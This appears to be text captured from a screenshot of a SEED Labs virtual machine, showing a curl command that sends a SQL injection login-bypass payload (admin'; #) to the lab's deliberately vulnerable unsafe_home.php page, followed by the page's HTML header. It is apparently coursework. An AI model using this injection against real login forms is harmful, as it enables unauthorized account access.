 Recycle Bin
SASE stuff
WD
Discovery
Andrew
Kalathra
SEEDUbuntu Clone1 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
5:30 PM
[11/04/23]seed@VM:~$ curl 'www.SeedLabSQLInjection.com/unsafe_home.php?username=admin%27%3B%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet" href="css/bootstrap.min.css">
<link href="css/style_home.css" type="text/css" rel="stylesheet">
<!-- Browser Tab title -->
Right Ctrl